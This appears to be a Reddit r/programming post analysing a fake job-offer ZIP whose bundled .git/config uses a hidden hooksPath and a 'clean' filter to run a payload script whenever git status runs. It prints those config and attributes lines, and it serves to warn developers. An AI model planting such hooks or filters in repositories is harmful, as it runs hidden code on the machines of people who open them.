 r/programming How Contract-2026.zip Hid Malware Execution Inside `git status`
=== Anatomy of the LinkedIn Job Offer `.git` ZIP Trap (t3_1xvwjeh, 225 pts) ===
# Why send a ZIP instead of a GitHub link? Because `git clone` never copies local `.git/config`!
$ cat Contract-2026/.git/config
[core]
- hooksPath = .git/objects/interrupt/ # Hides post-checkout hook inside objects dir!
[filter "ltr"]
- clean = .git/ltr # Executes payload script whenever files are staged/checked
$ cat Contract-2026/.git/info/attributes
filter=ltr # Applies malicious clean filter to EVERY file in repo
// Trigger: Even `cd Contract-2026` in a terminal with Oh-My-Zsh/Starship git prompt
// or opening the folder in VS Code automatically runs `git status` -> triggers `.git/ltr` RCE!